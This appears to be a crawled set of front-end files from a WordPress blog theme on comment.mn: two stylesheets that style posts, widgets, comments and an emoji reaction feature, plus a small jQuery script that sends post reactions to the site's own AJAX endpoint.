//# sourceURL=http://www.comment.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0
body_size: 673
content:
/*
Theme Name: Comment Theme
Theme URI: https://comment.mn
Author: Comment.mn
Description: Bootstrap blog theme - comment.mn
Version: 1.0
License: GNU General Public License v2 or later
Text Domain: comment-theme
*/

.post-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.featured-thumbnail img {
    height: 350px;
    object-fit: cover;
}

.sidebar .card {
    border: none;
    box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,0.075);
}

.post-card {
    transition: transform 0.2s;
}

.post-card:hover {
    transform: translateY(-5px);
}

.navbar-brand span {
    color: #dc3545;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0
body_size: 2653
content:
/* Custom CSS - Comment Theme */
/* WordPress Default Classes -> Bootstrap */

/* Letter Spacing Reset */
* {
    letter-spacing: normal !important;
}

/* ========== Pagination ========== */
.pagination,
.nav-links {
    display: flex;
    justify-content: center;
    gap: 0.25rem;
    margin: 2rem 0;
}

.page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 2.5rem;
    height: 2.5rem;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    color: #212529;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.375rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

.page-numbers:hover {
    background-color: #e9ecef;
    border-color: #dee2e6;
    color: #212529;
}

.page-numbers.current,
.page-numbers:active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.page-numbers.dots {
    border: none;
    background: transparent;
}

/* ========== Widgets ========== */
.widget {
    margin-bottom: 1.5rem;
}

.widget-title,
.widgettitle {
    font-size: 1.1rem;
    font-weight: 600;
    padding-bottom: 0.75rem;
    margin-bottom: 1rem;
    border-bottom: 2px solid #ffc107;
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget ul li {
    padding: 0.5rem 0;
    border-bottom: 1px solid #eee;
}

.widget ul li:last-child {
    border-bottom: none;
}

.widget ul li a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.widget ul li a:hover {
    color: #ffc107;
}

/* Widget Categories Count */
.widget_categories li,
.widget_archive li {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* ========== Search Form ========== */
.search-form,
.wp-block-search {
    display: flex;
    gap: 0.5rem;
}

.search-form .search-field,
.wp-block-search__input {
    flex: 1;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.search-form .search-field:focus,
.wp-block-search__input:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.search-form .search-submit,
.wp-block-search__button {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.search-form .search-submit:hover,
.wp-block-search__button:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Comments ========== */
.comment-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.comment {
    padding: 1.5rem;
    margin-bottom: 1rem;
    background-color: #f8f9fa;
    border-radius: 0.5rem;
}

.comment .children {
    list-style: none;
    padding-left: 2rem;
    margin-top: 1rem;
}

.comment-author {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 0.5rem;
}

.comment-author img {
    border-radius: 50%;
}

.comment-author .fn {
    font-weight: 600;
    color: #212529;
}

.comment-meta {
    font-size: 0.875rem;
    color: #6c757d;
    margin-bottom: 0.75rem;
}

.comment-content p {
    margin-bottom: 0.5rem;
}

.comment-reply-link {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    font-size: 0.875rem;
    color: #ffc107;
    background-color: transparent;
    border: 1px solid #ffc107;
    border-radius: 0.25rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

.comment-reply-link:hover {
    color: #212529;
    background-color: #ffc107;
}

/* Comment Form */
.comment-form label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    margin-bottom: 1rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.comment-form .submit {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.comment-form .submit:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Forms General ========== */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

input:focus,
textarea:focus,
select:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

/* ========== Buttons ========== */
button,
input[type="submit"],
input[type="button"],
.wp-block-button__link {
    display: inline-block;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.wp-block-button__link:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

/* ========== Alignments ========== */
.alignleft {
    float: left;
    margin: 0.5rem 1.5rem 1rem 0;
}

.alignright {
    float: right;
    margin: 0.5rem 0 1rem 1.5rem;
}

.aligncenter {
    display: block;
    margin: 1rem auto;
}

.alignwide {
    margin-left: -5%;
    margin-right: -5%;
    width: 110%;
    max-width: 110%;
}

.alignfull {
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    width: 100vw;
    max-width: 100vw;
}

/* ========== Images & Captions ========== */
.wp-caption {
    max-width: 100%;
    margin-bottom: 1rem;
}

.wp-caption img {
    display: block;
    max-width: 100%;
    height: auto;
    border-radius: 0.375rem;
}

.wp-caption-text {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

figure {
    margin: 1rem 0;
}

figcaption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem 0;
}

/* ========== Gallery ========== */
.gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1rem;
    margin: 1.5rem 0;
}

.gallery-item {
    margin: 0;
}

.gallery-item img {
    width: 100%;
    height: auto;
    border-radius: 0.375rem;
    transition: transform 0.2s;
}

.gallery-item img:hover {
    transform: scale(1.02);
}

.gallery-caption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

/* ========== Tables ========== */
table {
    width: 100%;
    margin-bottom: 1rem;
    border-collapse: collapse;
}

table th,
table td {
    padding: 0.75rem;
    border: 1px solid #dee2e6;
    text-align: left;
}

table th {
    background-color: #f8f9fa;
    font-weight: 600;
}

table tbody tr:hover {
    background-color: #f8f9fa;
}

/* ========== Blockquote ========== */
blockquote,
.wp-block-quote {
    padding: 1rem 1.5rem;
    margin: 1.5rem 0;
    border-left: 4px solid #ffc107;
    background-color: #f8f9fa;
    border-radius: 0 0.375rem 0.375rem 0;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote cite,
.wp-block-quote cite {
    display: block;
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.5rem;
}

/* ========== Code ========== */
code,
pre {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
    font-size: 0.875rem;
}

code {
    padding: 0.125rem 0.375rem;
    background-color: #f8f9fa;
    border-radius: 0.25rem;
    color: #ffc107;
}

pre {
    padding: 1rem;
    background-color: #212529;
    color: #f8f9fa;
    border-radius: 0.375rem;
    overflow-x: auto;
}

pre code {
    padding: 0;
    background: none;
    color: inherit;
}

/* ========== Post Navigation ========== */
.post-navigation,
.posts-navigation {
    display: flex;
    justify-content: space-between;
    padding: 1.5rem 0;
    border-top: 1px solid #dee2e6;
    margin-top: 2rem;
}

.nav-previous a,
.nav-next a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.nav-previous a:hover,
.nav-next a:hover {
    color: #ffc107;
}

/* ========== Screen Reader Text ========== */
.screen-reader-text {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

/* ========== Sticky Post ========== */
.sticky .card {
    border: 2px solid #ffc107;
}

/* ========== Entry Content ========== */
.entry-content a {
    color: #ffc107;
    text-decoration: underline;
}

.entry-content a:hover {
    color: #e0a800;
}

.entry-content ul,
.entry-content ol {
    padding-left: 1.5rem;
    margin-bottom: 1rem;
}

.entry-content li {
    margin-bottom: 0.5rem;
}

/* ========== Password Protected ========== */
.post-password-form label {
    display: block;
    margin-bottom: 0.5rem;
}

.post-password-form input[type="password"] {
    margin-right: 0.5rem;
}

/* ========== Error 404 ========== */
.error-404 {
    text-align: center;
    padding: 3rem 0;
}

.error-404 .page-title {
    font-size: 5rem;
    color: #ffc107;
}

/* ========== Calendar Widget ========== */
.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.widget_calendar th,
.widget_calendar td {
    text-align: center;
    padding: 0.5rem;
}

.widget_calendar #today {
    background-color: #ffc107;
    color: #212529;
    border-radius: 50%;
}

/* ========== Tag Cloud ========== */
.tagcloud a,
.wp-block-tag-cloud a {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    margin: 0.25rem;
    font-size: 0.875rem !important;
    background-color: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 2rem;
    color: #212529;
    text-decoration: none;
    transition: all 0.15s;
}

.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

/* ========== Recent Comments Widget ========== */
.widget_recent_comments li {
    padding: 0.75rem 0;
}

.widget_recent_comments .comment-author-link {
    font-weight: 600;
}

/* ========== RSS Widget ========== */
.widget_rss li {
    padding: 0.75rem 0;
}

.widget_rss .rss-date {
    display: block;
    font-size: 0.875rem;
    color: #6c757d;
}

.widget_rss .rssSummary {
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.25rem;
}

/* ========== Post Reactions ========== */
.post-reactions {
    border: 1px solid #dee2e6;
    margin-top: 2rem;
}

.reaction-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    border-radius: 0.5rem;
    transition: all 0.2s ease;
}

.reaction-btn .emoji {
    font-size: 2.5rem;
    line-height: 1;
    margin-bottom: 0.5rem;
}

.reaction-btn .count {
    font-size: 0.875rem;
    font-weight: 600;
}

.reaction-btn:hover {
    transform: scale(1.15);
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.reaction-btn.active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
    transform: scale(1.1);
}

/* ========== Emoji Avatar Picker ========== */
.emoji-avatar-picker {
    margin-bottom: 1rem;
}

.emoji-avatar-option {
    cursor: pointer;
}

.emoji-avatar-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    min-height: 70px;
    font-size: 2.5rem;
    border: 1px solid #dee2e6;
    border-radius: 0.5rem;
    background-color: #fff;
    transition: all 0.2s ease;
}

.emoji-avatar-btn img.emoji {
    width: 40px !important;
    height: 40px !important;
}

.emoji-avatar-btn:hover {
    transform: scale(1.15);
    border-color: #ffc107;
    background-color: #ffc107;
}

.emoji-avatar-option input:checked + .emoji-avatar-btn {
    border-color: #212529;
    background-color: #212529;
    transform: scale(1.1);
}

/* Comment emoji avatar display */
.comment-emoji-avatar {
    font-size: 2.5rem;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f8f9fa;
    border-radius: 50%;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0
body_size: 403
content:
jQuery(document).ready(function($) {
    $('.reaction-btn').on('click', function() {
        var btn = $(this);
        var reaction = btn.data('reaction');
        var postId = btn.data('post');

        $.ajax({
            url: commentReactions.ajaxurl,
            type: 'POST',
            data: {
                action: 'comment_reaction',
                nonce: commentReactions.nonce,
                post_id: postId,
                reaction: reaction
            },
            success: function(response) {
                if (response.success) {
                    // Update all counts
                    $.each(response.data.counts, function(key, count) {
                        $('.reaction-btn[data-reaction="' + key + '"] .count').text(count);
                    });

                    // Update active state
                    $('.reaction-btn').removeClass('active');
                    if (response.data.selected) {
                        $('.reaction-btn[data-reaction="' + response.data.selected + '"]').addClass('active');
                    }
                }
            }
        });
    });
});
